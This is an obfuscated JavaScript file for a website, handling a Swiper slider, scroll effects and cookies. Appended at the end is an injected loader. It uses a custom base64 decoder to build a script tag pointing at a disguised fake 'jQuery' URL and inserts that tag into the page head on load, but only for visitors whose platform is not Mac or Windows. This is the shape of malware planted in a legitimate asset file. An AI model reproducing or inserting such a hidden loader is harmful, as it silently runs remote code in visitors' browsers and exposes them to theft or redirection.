l1i1i=l1l1i1[Iil1Il('‫3ca','wX#M')]($,l1l1i1[Iil1Il('‮3cb','VTYn')])[Iil1Il('‮3c7','VS#K')](l1l1i1[Iil1Il('‮3cc','@XFC')]);continue;}break;}}else{liiiil[Iil1Il('‮3cd','bXSg')]($,liiiil[Iil1Il('‫3ce','FcK$')])[Iil1Il('‫3cf','0dpF')](liiiil[Iil1Il('‫3d0','aNNJ')])[Iil1Il('‮2b1','cKt#')](liiiil[Iil1Il('‮3d1','WBIj')]);}});l1l1i1[Iil1Il('‫3d2','0dpF')]($,function(){var l1i1l={'lllli':function(I1iI1l,illlil){return l1l1i1[Iil1Il('‫3d3','U)na')](I1iI1l,illlil);},'lllill':function(Iliil,I1lIIl,l1ilI1){return l1l1i1[Iil1Il('‮3d4','mM(%')](Iliil,I1lIIl,l1ilI1);},'I1lIiI':l1l1i1[Iil1Il('‫3d5',']EJE')],'lllili':l1l1i1[Iil1Il('‫3d6','Cfh7')],'IliiiI':l1l1i1[Iil1Il('‫3d7','bXSg')],'Ill11':function(l1l1Il,lil1I){return l1l1i1[Iil1Il('‫3d8','$miM')](l1l1Il,lil1I);},'liiIII':function(l1l1Ii,IIIIlI){return l1l1i1[Iil1Il('‮3d9','y[Mq')](l1l1Ii,IIIIlI);},'li1i11':function(l1i11l,liiil1){return l1l1i1[Iil1Il('‫3da','MPcU')](l1i11l,liiil1);},'iI11I1':function(lllII,l11iII){return l1l1i1[Iil1Il('‫3db','L2JY')](lllII,l11iII);},'il1i1l':l1l1i1[Iil1Il('‫3dc','Uq(K')],'IlIlll':l1l1i1[Iil1Il('‮3dd','j2qf')],'IIIl1I':function(l1i11i,l11iI1){return l1l1i1[Iil1Il('‮3de','Q2kc')](l1i11i,l11iI1);},'iil1ii':l1l1i1[Iil1Il('‫3df','r$$h')],'IlIlli':l1l1i1[Iil1Il('‮3e0','YIrw')],'il1i1i':l1l1i1[Iil1Il('‫3e1','*!FN')]};if(l1l1i1[Iil1Il('‮3e2','h]fN')](l1l1i1[Iil1Il('‫3e3','fMdE')],l1l1i1[Iil1Il('‮3e4','Q2kc')])){_0x47e768=l1i1l[Iil1Il('‫3e5','*!FN')](eval,_0x542d84);}else{var lI111i=new Swiper(l1l1i1[Iil1Il('‮3e6','YIrw')],{'direction':l1l1i1[Iil1Il('‮3e7','dm(D')],'autoplay':0x1388,'autoplayDisableOnInteraction':![],'prevButton':l1l1i1[Iil1Il('‫3e8','VS#K')],'nextButton':l1l1i1[Iil1Il('‮3e9','VS#K')],'pagination':l1l1i1[Iil1Il('‫3ea','FcK$')],'paginationClickable':!![],'effect':l1l1i1[Iil1Il('‫3eb','2#[K')],'fade':{'crossFade':!![]},'onInit':function(){l1i1l[Iil1Il('‮3ec','aNNJ')](setTimeout,function(){},0x5dc);},'paginationBulletRender':function(lI111i,liIlll,I1iI1I){var illll1=document[Iil1Il('‮3ed','7*T$')](l1i1l[Iil1Il('‮3ee','4XOP')])[liIlll][Iil1Il('‮3ef','*!FN')](l1i1l[Iil1Il('‮3f0','FcK$')]);var IIIIl1=document[Iil1Il('‫3f1','GJLJ')](l1i1l[Iil1Il('‮3f2','MPcU')])[liIlll][Iil1Il('‮3f3','$miM')](l1i1l[Iil1Il('‫3f4','Q2kc')]);return l1i1l[Iil1Il('‫3f5','Ausa')](l1i1l[Iil1Il('‫3f6','@XFC')](l1i1l[Iil1Il('‮3f7',']EJE')](l1i1l[Iil1Il('‫3f8','Ueac')](l1i1l[Iil1Il('‫3f9','ie]u')](l1i1l[Iil1Il('‫3fa','XbU!')](l1i1l[Iil1Il('‫3fb','WBIj')](l1i1l[Iil1Il('‮3fc','ZUqS')](l1i1l[Iil1Il('‮3fd','Ueac')](l1i1l[Iil1Il('‮3fe','Cfh7')](l1i1l[Iil1Il('‮3ff','@XFC')],I1iI1I),l1i1l[Iil1Il('‮400','mM(%')]),l1i1l[Iil1Il('‫401','wX#M')](liIlll,0x1)),'\x22>'),l1i1l[Iil1Il('‫402','boS&')](liIlll,0x1)),l1i1l[Iil1Il('‮403','ie]u')]),illll1),l1i1l[Iil1Il('‫404','dm(D')]),IIIIl1),l1i1l[Iil1Il('‮405','7*T$')]);}});l1l1i1[Iil1Il('‮406','aNNJ')]($,l1l1i1[Iil1Il('‫407','j2qf')])[Iil1Il('‫408','j2qf')](function(){l1i1l[Iil1Il('‮409','r$$h')]($,this)[Iil1Il('‮40a','VTYn')]();},function(){});}});l1l1i1[Iil1Il('‫40b','2zsM')]($,function(){var liiilI={'illIiI':function(lI111l,liiii1){return l1l1i1[Iil1Il('‫40c','4XOP')](lI111l,liiii1);},'lI1lli':l1l1i1[Iil1Il('‫40d','@XFC')],'Ill1l':function(IIiiIl,l1ilIl){return l1l1i1[Iil1Il('‮40e','$miM')](IIiiIl,l1ilIl);},'llI1Il':l1l1i1[Iil1Il('‫40f','7*T$')],'ii1iii':function(IIiiIi,l1ilIi){return l1l1i1[Iil1Il('‫410','h]fN')](IIiiIi,l1ilIi);},'i11iil':l1l1i1[Iil1Il('‮411','pha0')],'Ill1i':l1l1i1[Iil1Il('‮412','IbHX')],'ii1iil':function(l11iIi,ll11li){return l1l1i1[Iil1Il('‮413','@XFC')](l11iIi,ll11li);},'lIli11':l1l1i1[Iil1Il('‫414','U)na')],'lllI1I':l1l1i1[Iil1Il('‮415','YIrw')],'lillI1':function(iliIlI,lI111I){return l1l1i1[Iil1Il('‮416','GJLJ')](iliIlI,lI111I);},'IlIlii':l1l1i1[Iil1Il('‫417','UYCC')],'i1l1i1':function(IlilI,llIi1){return l1l1i1[Iil1Il('‮418','7316')](IlilI,llIi1);},'liil11':l1l1i1[Iil1Il('‫419','7316')],'iiillI':l1l1i1[Iil1Il('‮41a','Ueac')]};l1l1i1[Iil1Il('‫41b','cKt#')]($,window)[Iil1Il('‮41c','ie]u')](function(){var IliIII={'i11iii':l1l1i1[Iil1Il('‮41d','VS#K')]};if(l1l1i1[Iil1Il('‫41e','WBIj')](l1l1i1[Iil1Il('‫41f','IbHX')]($,window)[Iil1Il('‫420','ZUqS')](),0x64)){if(l1l1i1[Iil1Il('‮421','$miM')](l1l1i1[Iil1Il('‮422','VTYn')],l1l1i1[Iil1Il('‮423','*!FN')])){var iIIIIi=liiilI[Iil1Il('‮424','0dpF')]($,liiilI[Iil1Il('‫425','YIrw')])[Iil1Il('‫426','Q2kc')]();var iii1I1=liiilI[Iil1Il('‫427','IU&#')]($,liiilI[Iil1Il('‫428','FcK$')])[Iil1Il('‮429','Uq(K')]();liiilI[Iil1Il('‮42a','2#[K')]($,liiilI[Iil1Il('‫42b','d*73')])[Iil1Il('‫42c','1DeT')](liiilI[Iil1Il('‫42d','1DeT')],liiilI[Iil1Il('‮42e','y[Mq')](iIIIIi,iii1I1));}else{l1l1i1[Iil1Il('‫42f','*!FN')]($,l1l1i1[Iil1Il('‫430','@XFC')])[Iil1Il('‮431','boS&')](0x12c);}}else{if(l1l1i1[Iil1Il('‫432','ZUqS')](l1l1i1[Iil1Il('‫433','YIrw')],l1l1i1[Iil1Il('‫434','2UL0')])){$[Iil1Il('‫435','d*73')](IliIII[Iil1Il('‮436','IU&#')],null,{'expires':-0x1,'path':'/'});}else{l1l1i1[Iil1Il('‫437','@XFC')]($,l1l1i1[Iil1Il('‫438','FcK$')])[Iil1Il('‫439','MPcU')](0x12c);}}});l1l1i1[Iil1Il('‫43a','bXSg')]($,l1l1i1[Iil1Il('‫43b',']EJE')])[Iil1Il('‮2b5','L2JY')](function(){var I1lII1={'lI1llI':function(Ill111,I1iI11){return liiilI[Iil1Il('‮43c','jig&')](Ill111,I1iI11);},'illIil':liiilI[Iil1Il('‮43d','0dpF')],'Ill1I':liiilI[Iil1Il('‫43e','VTYn')]};if(liiilI[Iil1Il('‮43f','2zsM')](liiilI[Iil1Il('‫440','d*73')],liiilI[Iil1Il('‮441','QpEo')])){liiilI[Iil1Il('‫442','wX#M')]($,liiilI[Iil1Il('‮443','jig&')])[Iil1Il('‮444','Ueac')]({'scrollTop':liiilI[Iil1Il('‫445','Ausa')]},0x320);}else{I1lII1[Iil1Il('‫446','0dpF')]($,I1lII1[Iil1Il('‮447','jig&')])[Iil1Il('‮340','bXSg')](I1lII1[Iil1Il('‮448','d*73')]);}});});});;iｉl='jsjiami.com.v6';function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();
/*138ae887806f*/